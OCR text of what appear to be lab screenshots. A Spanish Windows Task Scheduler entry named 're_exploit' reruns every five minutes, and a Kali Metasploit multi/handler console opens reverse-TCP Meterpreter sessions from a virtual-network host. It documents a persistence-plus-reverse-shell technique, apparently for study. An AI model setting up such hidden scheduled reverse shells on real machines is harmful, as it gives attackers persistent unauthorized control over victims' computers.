 Programador de tareas
Archivo Acción Ver Ayuda
Programador de tareas (local
Biblioteca del Programad
Microsoft
Windows
XblGameSave
Mozilla
Nombre Estado Desencadenadores Hora próxima ejecuc
GoogleUpda... En ejecución Se definieron varios desencadenadores 17/03/2022 18:14:25
GoogleUpda... Listo A las 18:14 todos los días - Tras desencadenarse, repetir cada 1 hora durante 1 día. 17/03/2022 0:14:25
OneDrive Re... Listo A las 20:40 el 14/03/2022 - Tras desencadenarse, repetir cada 1.00:00:00 indefinidamente. 17/03/2022 20:40:21
OneDrive St... Listo A las 19:00 el 01/05/1992 - Tras desencadenarse, repetir cada 1.00:00:00 indefinidamente. 17/03/2022 21:19:39
re_exploit Listo A las 23:40 cada 50 días - Tras desencadenarse, repetir cada 5 minutos indefinidamente. 16/03/2022 23:46:27
General Desencadenadores Acciones Condiciones Configuración Historial (deshabilitado)
Nombre: re_exploit
Ubicación: \
Autor: DESKTOP-SKVKTOK\javier
Descripción:
File Machine View Input Devices Help
kali@kali: ~ html 06:41 PM
kali@kali: ~
File Actions Edit View Help
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.16:64046) at
2022-03-16 18:34:23 -0400
meterpreter > exit
[*] Shutting down Meterpreter ...
[*] 10.0.2.16 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
Programador de tareas
Archivo Acción Ver Ayuda
Programador de tareas (local
Biblioteca del Programad
Microsoft
Windows
XblGameSave
Mozilla
Nombre Estado Desencadenadores Hora próxima ejecuc
GoogleUpda... En ejecución Se definieron varios desencadenadores 17/03/2022 18:14:25
GoogleUpda... Listo A las 18:14 todos los días - Tras desencadenarse, repetir cada 1 hora durante 1 día. 17/03/2022 0:14:25
OneDrive Re... Listo A las 20:40 el 14/03/2022 - Tras desencadenarse, repetir cada 1.00:00:00 indefinidamente. 17/03/2022 20:40:21
OneDrive St... Listo A las 19:00 el 01/05/1992 - Tras desencadenarse, repetir cada 1.00:00:00 indefinidamente. 17/03/2022 21:19:39
re_exploit Listo A las 23:40 cada 50 días - Tras desencadenarse, repetir cada 5 minutos indefinidamente. 16/03/2022 23:46:27
General Desencadenadores Acciones Condiciones Configuración Historial (deshabilitado)
Nombre: re_exploit
Ubicación: \
Autor: DESKTOP-SKVKTOK\javier
Descripción:
File Machine View Input Devices Help
kali@kali: ~ html 06:56 PM
kali@kali: ~
File Actions Edit View Help
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.16:64046) at
2022-03-16 18:34:23 -0400
meterpreter > exit
[*] Shutting down Meterpreter ...
[*] 10.0.2.16 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.16
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.16:64056) at
2022-03-16 18:45:55 -0400
meterpreter >